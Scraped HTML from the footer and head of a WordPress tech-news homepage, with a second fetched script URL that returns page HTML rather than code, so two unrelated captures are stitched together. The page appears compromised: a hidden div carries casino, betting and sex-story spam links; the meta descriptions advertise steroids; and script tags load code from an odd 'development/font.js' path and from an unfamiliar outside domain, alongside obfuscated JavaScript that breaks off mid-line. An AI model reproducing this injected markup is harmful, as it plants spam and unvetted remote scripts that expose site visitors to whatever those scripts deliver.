<li class="page_item page-item-31758 current_page_item"><a href="https://www.crazyspeedtech.com/" aria-current="page">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/www.crazyspeedtech.com","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"How To Promote Your Business Via Social Media Platforms","@id":"https:\/\/www.crazyspeedtech.com\/how-to-promote-your-business-via-social-media-platforms\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36523","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/09\/download-38.jpg"}},{"@type":"ListItem","position":2,"item":{"name":"Real Estate Accounting: Best Practices and Bonus Tips","@id":"https:\/\/www.crazyspeedtech.com\/real-estate-accounting-best-practices-and-bonus-tips\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36926","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/11\/Real-Estate-Accounting-5c47988f01210.png"}},{"@type":"ListItem","position":3,"item":{"name":"Hide My Ass VPN","@id":"https:\/\/www.crazyspeedtech.com\/hide-my-ass-vpn\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=33574","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/11\/HMA-VPN-Review.jpg"}},{"@type":"ListItem","position":4,"item":{"name":"Local Weather Networks: How You Can Help the Global Network and Improve Global Weather Predictions and Databases","@id":"https:\/\/www.crazyspeedtech.com\/local-weather-networks-can-help-global-network-improve-global-weather-predictions-databases\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10540","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/06\/How-You-Can-Help-the-Global-Network-and-Improve-Global-Weather-Predictions-and-Databases.gif"}},{"@type":"ListItem","position":5,"item":{"name":"Advantages of Playing Online Casino Games","@id":"https:\/\/www.crazyspeedtech.com\/advantages-of-playing-online-casino-games\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37082","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/Advantages-of-Playing-Online-Casino-Games.jpeg"}},{"@type":"ListItem","position":6,"item":{"name":"Content Curation, Management, and Security for the Modern Enterprise","@id":"https:\/\/www.crazyspeedtech.com\/content-curation-management-security-modern-enterprise\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8256","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/02\/word-image-50.jpeg"}},{"@type":"ListItem","position":7,"item":{"name":"Coffee for Creativity: Color Your Life with Flavored Coffee Beans","@id":"https:\/\/www.crazyspeedtech.com\/coffee-for-creativity-color-your-life-with-flavored-coffee-beans\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=18957","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/07\/koffie-contact-scaled.jpg"}},{"@type":"ListItem","position":8,"item":{"name":"ManyChat Marketing in 2019 \u2013 Training &amp; Courses Available","@id":"https:\/\/www.crazyspeedtech.com\/manychat-marketing-2019-training-courses-available\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8854","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/03\/manychat-marketing-in-2019.jpg"}},{"@type":"ListItem","position":9,"item":{"name":"The Key to Smart Website Auditing and Tuning","@id":"https:\/\/www.crazyspeedtech.com\/the-key-to-smart-website-auditing-and-tuning\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32871","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/https-unsplash.comphotosOqtafYT5kTw.jpeg"}},{"@type":"ListItem","position":10,"item":{"name":"Chatbots in E-commerce- Transforming Customer Engagement and Shopping Experiences","@id":"https:\/\/www.crazyspeedtech.com\/chatbots-in-e-commerce-transforming-customer-engagement-and-shopping-experiences\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38358","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/09\/Chatbots-in-E-commerce-Transforming-Customer.png"}},{"@type":"ListItem","position":11,"item":{"name":"5 Assisted Living Services","@id":"https:\/\/www.crazyspeedtech.com\/5-assisted-living-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37327","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/5-Assisted-Living-Services.jpeg"}},{"@type":"ListItem","position":12,"item":{"name":"DJing Transitions: Techniques Every Beginner DJ Should Know","@id":"https:\/\/www.crazyspeedtech.com\/djing-transitions-techniques-every-beginner-dj-should-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37078","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/word-image-37078-1.jpeg"}},{"@type":"ListItem","position":13,"item":{"name":"The real benefits of job scheduling","@id":"https:\/\/www.crazyspeedtech.com\/the-real-benefits-of-job-scheduling\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36999","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/The-real-benefits-of-job-scheduling.png"}},{"@type":"ListItem","position":14,"item":{"name":"5 Ways to Make Your Towels Last Longer","@id":"https:\/\/www.crazyspeedtech.com\/5-ways-to-make-your-towels-last-longer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36323","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/08\/5-Ways-to-Make-Your-Towels-Last-Longer.jpeg"}},{"@type":"ListItem","position":15,"item":{"name":"5 Forms Of Entertainment To Get Away From Utter Boredom","@id":"https:\/\/www.crazyspeedtech.com\/5-forms-of-entertainment-to-get-away-from-utter-boredom\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35967","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom.jpeg"}},{"@type":"ListItem","position":16,"item":{"name":"The Ultimate Guide to Shop for Women\u2019s Dresses Online\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/shop-for-womens-dresses-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35881","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/Shop-for-Womens-Dresses-Onlines.jpg"}},{"@type":"ListItem","position":17,"item":{"name":"6 Innovative Ways To Popularize Your Business","@id":"https:\/\/www.crazyspeedtech.com\/6-innovative-ways-to-popularize-your-business\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=25223","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/01\/6-Innovative-Ways-To-Popularize-Your-Business.jpg"}},{"@type":"ListItem","position":18,"item":{"name":"How tech has revolutionised the forex market\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/how-tech-has-revolutionised-the-forex-market\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39028","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/03\/How-tech-has-revolutionised-the-forex-market.jpg"}},{"@type":"ListItem","position":19,"item":{"name":"Warehouse Efficiency: Top 5 Characteristics You Need To Consider","@id":"https:\/\/www.crazyspeedtech.com\/warehouse-efficiency-top-5-characteristics-need-consider\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=13013","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/10\/How-To-Increase-Warehouse-Efficiency-With-a-Good-Warehouse-Equipmen-1-1200x785.jpg"}},{"@type":"ListItem","position":20,"item":{"name":"How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes","@id":"https:\/\/www.crazyspeedtech.com\/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39451","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes.jpg"}},{"@type":"ListItem","position":21,"item":{"name":"Managing Multiple Devices? Here\u2019s How Postpaid Plans and Number Porting Help","@id":"https:\/\/www.crazyspeedtech.com\/postpaid-plans-and-number-porting-help\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39444","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/Designer-3.png"}},{"@type":"ListItem","position":22,"item":{"name":"Retrofitting Old HVAC Systems for the Smart Home Era","@id":"https:\/\/www.crazyspeedtech.com\/retrofitting-old-hvac-systems-for-the-smart-home-era\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39437","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/11\/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg"}},{"@type":"ListItem","position":23,"item":{"name":"Best Photoshop Alternatives.","@id":"https:\/\/www.crazyspeedtech.com\/best-photoshop-alternatives\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=13528","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/11\/Best-Photoshop-Alternatives.jpg"}},{"@type":"ListItem","position":24,"item":{"name":"What Tactics Do Online Casinos Use to Attract New Players?","@id":"https:\/\/www.crazyspeedtech.com\/what-tactics-do-online-casinos-use-to-attract-new-players\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32246","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/08\/gambling-branded-600x405-1.png"}},{"@type":"ListItem","position":25,"item":{"name":"Grow Your Twitch Channel with StreamerPlus","@id":"https:\/\/www.crazyspeedtech.com\/grow-your-twitch-channel-with-streamerplus\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37313","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/Grow-Your-Twitch-Channel-with-StreamerPlus.jpeg"}},{"@type":"ListItem","position":26,"item":{"name":"Instagram As A Part Of Digital Communication Medium","@id":"https:\/\/www.crazyspeedtech.com\/instagram-as-a-part-of-digital-communication-medium\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32923","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Instagram.jpg"}},{"@type":"ListItem","position":27,"item":{"name":"Traditional Versus Online Counseling Ethical Issues And Challenges","@id":"https:\/\/www.crazyspeedtech.com\/traditional-versus-online-counseling-ethical-issues-and-challenges\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32897","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Online-Counseling-Ethical.jpg"}},{"@type":"ListItem","position":28,"item":{"name":"Keeping Your Windows PC Running Smoothly","@id":"https:\/\/www.crazyspeedtech.com\/keeping-your-windows-pc-running-smoothly\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39165","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/07\/Keeping-Your-Windows-PC-Running-Smoothly.jpg"}},{"@type":"ListItem","position":29,"item":{"name":"Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)","@id":"https:\/\/www.crazyspeedtech.com\/top-6-tips-to-design-your-dissertation-cover-page-examples-included\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39102","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/04\/word-image-39102-1.png"}},{"@type":"ListItem","position":30,"item":{"name":"Achieving Academic Success: The Ultimate Guide","@id":"https:\/\/www.crazyspeedtech.com\/achieving-academic-success-the-ultimate-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38875","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/12\/plpso-feature-goals-for-academic-success.png"}},{"@type":"ListItem","position":31,"item":{"name":"5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks","@id":"https:\/\/www.crazyspeedtech.com\/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39064","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/03\/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks.jpg"}},{"@type":"ListItem","position":32,"item":{"name":"Mastering Fortnite: Unleash the Ultimate Adventure","@id":"https:\/\/www.crazyspeedtech.com\/mastering-fortnite-unleash-the-ultimate-adventure\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38741","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/11\/Mastering-Fortnite-Unleash-the-Ultimate-Adventure.jpg"}},{"@type":"ListItem","position":33,"item":{"name":"Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool","@id":"https:\/\/www.crazyspeedtech.com\/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37958","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/06\/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools.jpeg"}},{"@type":"ListItem","position":34,"item":{"name":"Understanding the Real-World Applications of Quantum Computing","@id":"https:\/\/www.crazyspeedtech.com\/understanding-the-real-world-applications-of-quantum-computing\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=33483","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/10\/word-image-11.png"}},{"@type":"ListItem","position":35,"item":{"name":"Everything You Need to Know Before Buying Online Storage Units","@id":"https:\/\/www.crazyspeedtech.com\/everything-you-need-to-know-before-buying-online-storage-units\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32901","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Everything-You-Need-to-Know-Before-Buying-Online-Storage-Units.jpg"}},{"@type":"ListItem","position":36,"item":{"name":"How to get Alexa installed in your PC?","@id":"https:\/\/www.crazyspeedtech.com\/how-to-get-alexa-installed-in-your-pc\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=19750","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/09\/1-MwfsG8KeJirMdfCnoVBsoA.jpeg"}},{"@type":"ListItem","position":37,"item":{"name":"The Most Affordable Smartwatches For You In 2021 Edition","@id":"https:\/\/www.crazyspeedtech.com\/the-most-affordable-smartwatches-for-you-in-2021-edition\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=34316","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/12\/word-image-16.jpeg"}},{"@type":"ListItem","position":38,"item":{"name":"Data Management is More Necessary Than You Might Suspect","@id":"https:\/\/www.crazyspeedtech.com\/data-management-is-more-necessary-than-you-might-suspect\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=19453","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/08\/person-holding-blue-and-clear-ballpoint-pen.jpeg"}},{"@type":"ListItem","position":39,"item":{"name":"Get the Furniture You need for Your Bedroom","@id":"https:\/\/www.crazyspeedtech.com\/get-the-furniture-you-need-for-your-bedroom\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=34806","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/02\/634875_D2_Bedroom_ModEnthusiast_Full.jpg"}},{"@type":"ListItem","position":40,"item":{"name":"Spy Gadgets for Kids","@id":"https:\/\/www.crazyspeedtech.com\/spy-gadgets-kids\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=14784","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/12\/word-image-16.png"}},{"@type":"ListItem","position":41,"item":{"name":"How to Choose A Shower Head?","@id":"https:\/\/www.crazyspeedtech.com\/how-to-choose-a-shower-head\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=21548","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/12\/imh.jpg"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.","url":"https:\/\/www.crazyspeedtech.com\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0
body_size: 32350
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="website">
<meta property="og:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta property="og:url" content="https://www.crazyspeedtech.com">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.crazyspeedtech.com">
<meta name="twitter:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta name="twitter:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta name="twitter:site" content="https://twitter.com/crazyspeedtech">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var 